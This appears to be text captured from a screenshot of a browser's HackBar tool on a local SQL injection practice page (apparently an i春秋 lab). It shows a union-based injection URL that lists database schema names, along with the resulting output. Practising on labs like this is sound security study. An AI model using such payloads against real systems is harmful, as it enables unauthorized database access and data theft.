 localhost/sqli/int/index.php?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/sqli/int/index.php?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
information_schema,ichunqiu,mysql,performance_schema,test
3